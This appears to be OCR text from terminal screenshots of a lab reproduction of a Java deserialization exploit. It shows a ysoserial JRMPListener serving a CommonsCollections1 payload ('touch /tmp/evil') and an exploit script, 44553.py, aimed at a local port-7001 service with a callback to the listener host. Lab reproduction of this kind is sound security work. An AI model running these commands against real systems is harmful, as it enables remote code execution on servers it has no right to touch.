 kingkk@ubuntu: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
kingkk@ubuntu:~/Desktop$ java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoseria
l.exploit.JRMPListener 23333 CommonsCollections1 'touch /tmp/evil'
kingkk@ubuntu: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ngkk@ubuntu:~/Desktop$ python 44553.py 127.0.0.1 7001 ysoserial-0.0.6-SNAPSHOT
ETA-all.jar 192.168.85.133 23333 JRMPClient